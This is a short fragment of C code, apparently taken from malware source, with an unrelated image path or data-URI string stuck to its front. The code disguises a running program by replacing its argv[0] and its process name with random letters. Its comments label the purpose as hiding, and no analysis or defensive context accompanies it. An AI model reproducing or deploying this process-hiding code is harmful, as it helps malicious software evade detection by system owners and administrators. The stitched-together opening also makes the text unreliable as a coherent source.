 // Hide argv0
name_buf_len = ((rand_next() % 4) + 3) * 4;
rand_alphastr(name_buf, name_buf_len);
name_buf[name_buf_len] = 0;
util_strcpy(args[0], name_buf);
// Hide process name
name_buf_len = ((rand_next() % 6) + 3) * 4;
rand_alphastr(name_buf, name_buf_len);
name_buf[name_buf_len] = 0;
prctl(PR_SET_NAME, name_buf);